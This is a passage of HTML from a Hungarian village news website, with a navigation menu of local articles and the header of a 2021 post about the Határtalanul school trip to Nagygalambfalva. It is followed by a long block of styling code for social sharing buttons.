</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://galambfalva.info/category/egyeb/">Minden</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="483" href="https://galambfalva.info/category/egyeb/aukciok/">Aukciók</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="589" href="https://galambfalva.info/category/egyeb/belfold/">Belföld</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="232" href="https://galambfalva.info/category/egyeb/hirdetesek/">Hirdetések</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="233" href="https://galambfalva.info/category/egyeb/hirdetesek/ingatlan/">Ingatlan</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/belfold/szulofoldon-magyarul-2025-mar-lehet-igenyelni-a-tamogatast/"  rel="bookmark" class="td-image-wrap " title="Szülőföldön magyarul 2025: már lehet igényelni a támogatást" ><img class="entry-thumb" src="[data-uri]" alt="Szülőföldön magyarul 2025: már lehet igényelni a támogatást" title="Szülőföldön magyarul 2025: már lehet igényelni a támogatást" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/04/Szulofoldon-magyarul-2025-mar-lehet-igenyelni-a-tamogatast-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/belfold/szulofoldon-magyarul-2025-mar-lehet-igenyelni-a-tamogatast/"  rel="bookmark" title="Szülőföldön magyarul 2025: már lehet igényelni a támogatást">Szülőföldön magyarul 2025: már lehet igényelni a támogatást</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/aukciok/a-bivaly-es-a-halacska-jotekonysagi-aukcio/"  rel="bookmark" class="td-image-wrap " title="A bivaly és a halacska &#8211; jótékonysági aukció" ><img class="entry-thumb" src="[data-uri]" alt="A bivaly és a halacska / Mátyás Erika festménye" title="A bivaly és a halacska &#8211; jótékonysági aukció" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/05/kanyadi-sandor-a-bivaly-es-a-halacska-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/aukciok/a-bivaly-es-a-halacska-jotekonysagi-aukcio/"  rel="bookmark" title="A bivaly és a halacska &#8211; jótékonysági aukció">A bivaly és a halacska &#8211; jótékonysági aukció</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/aukciok/unnepre-varva-jotekonysagi-aukcio/"  rel="bookmark" class="td-image-wrap " title="Ünnepre várva &#8211; jótékonysági aukció" ><img class="entry-thumb" src="[data-uri]" alt="Ünnepre várva / Mátyás Erika festménye" title="Ünnepre várva &#8211; jótékonysági aukció" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/05/unnepre-varva-matyas-erika-festmenye-aukcio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/aukciok/unnepre-varva-jotekonysagi-aukcio/"  rel="bookmark" title="Ünnepre várva &#8211; jótékonysági aukció">Ünnepre várva &#8211; jótékonysági aukció</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/elado-haz-nagygalambfalvan-csiki-utca-84-szam-alatt/"  rel="bookmark" class="td-image-wrap " title="Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!" ><img class="entry-thumb" src="[data-uri]" alt="Eladó ház Nagygalambfalván, Patakszög 84. szám alatt" title="Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/01/IMG_20220129_120123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/elado-haz-nagygalambfalvan-csiki-utca-84-szam-alatt/"  rel="bookmark" title="Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!">Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://galambfalva.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://galambfalva.info/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk Nagygalambfalva" class="entry-crumb" href="https://galambfalva.info/category/nagygalambfalva/">Nagygalambfalva</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk Iskola" class="entry-crumb" href="https://galambfalva.info/category/nagygalambfalva/iskola/">Iskola</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A Határtalanul program utolsó állomása volt Nagygalambfalva</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1190" class="post-1190 post type-post status-publish format-standard has-post-thumbnail category-iskola category-nagygalambfalva tag-foci tag-hatartalanul-program tag-kanyadi-sandor-altalanos-iskola tag-kirandulas tag-kosarlabda tag-nagygalambfalva tag-vermes-miklos-altalanos-iskola" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#eeee22; color:rgba(0, 0, 0, 0.9); border-color:#eeee22;" href="https://galambfalva.info/category/nagygalambfalva/iskola/">Iskola</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A Határtalanul program utolsó állomása volt Nagygalambfalva</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Írta:</div> <a href="https://galambfalva.info/author/zokaman/">galambfalva.info</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T16:41:07+02:00" >2021.09.27.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1190">507</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon 